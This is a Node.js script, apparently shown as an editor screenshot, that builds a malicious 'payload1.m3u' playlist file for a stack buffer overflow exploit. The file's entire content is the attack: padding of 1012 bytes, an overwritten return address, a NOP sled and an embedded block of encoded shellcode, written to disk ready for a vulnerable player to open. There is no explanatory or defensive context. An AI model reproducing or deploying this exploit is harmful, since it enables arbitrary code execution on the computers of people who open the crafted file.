 Open
sample5.js
~/Documents/OHTS
Save
const fs = require('fs')
const fileName = 'payload1.m3u'
const stackSize = 1012
const addressSize = 4
const nopsled = lenght => '\x90'.repeat(lenght)
const payload = () => {
buf =  ""
buf += "\xda\xda\xbe\x6a\x3c\x92\x5e\xd9\x74\x24\xf4\x5d\x33"
buf += "\xc9\xb1\x31\x31\x75\x18\x83\xed\xfc\x03\x75\x7e\xde"
buf += "\x67\xa2\x96\x9c\x88\x5b\x66\xc1\x01\xbe\x57\xc1\x76"
buf += "\xca\xc7\xf1\xfd\x9e\xeb\x7a\x53\x0b\x78\x0e\x7c\x3c"
buf += "\xc9\xa5\x5a\x73\xca\x96\x9f\x12\x48\xe5\xf3\xf4\x71"
buf += "\x26\x06\xf4\xb6\x5b\xeb\xa4\x6f\x17\x5e\x59\x04\x6d"
buf += "\x63\xd2\x56\x63\xe3\x07\x2e\x82\xc2\x99\x25\xdd\xc4"
buf += "\x18\xea\x55\x4d\x03\xef\x50\x07\xb8\xdb\x2f\x96\x68"
buf += "\x12\xcf\x35\x55\x9b\x22\x47\x91\x1b\xdd\x32\xeb\x58"
buf += "\x60\x45\x28\x23\xbe\xc0\xab\x83\x35\x72\x10\x32\x99"
buf += "\xe5\xd3\x38\x56\x61\xbb\x5c\x69\xa6\xb7\x58\xe2\x49"
buf += "\x18\xe9\xb0\x6d\xbc\xb2\x63\x0f\xe5\x1e\xc5\x30\xf5"
buf += "\xc1\xba\x94\x7d\xef\xaf\xa4\xdf\x65\x31\x3a\x5a\xcb"
buf += "\x31\x44\x65\x7b\x5a\x75\xee\x14\x1d\x8a\x25\x51\xd1"
buf += "\xc0\x64\xf3\x7a\x8d\xfc\x46\xe7\x2e\x2b\x84\x1e\xad"
buf += "\xde\x74\xe5\xad\xaa\x71\xa1\x69\x46\x0b\xba\x1f\x68"
buf += "\xb8\xbb\x35\x0b\x5f\x28\xd5\xe2\xfa\xc8\x7c\xfb"
return buf
}
let buf = ''
buf += 'A'.repeat(stackSize)
buf += "\xa7\x2a\x02\x10"
buf += nopsled(addressSize*4)
buf += payload()
fs.writeFile(`./${fileName}`, buf, 'binary', () => console.log(`Done! > ${fileName}`))